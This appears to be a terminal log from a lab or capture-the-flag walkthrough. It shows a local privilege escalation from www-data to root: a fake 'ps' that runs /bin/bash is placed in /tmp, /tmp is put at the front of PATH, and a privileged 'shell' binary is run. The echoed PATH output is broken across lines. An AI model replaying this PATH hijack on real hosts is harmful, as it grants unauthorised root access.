 www-data@8e172820ac78:/var/www/html$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/
in
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
whoami
root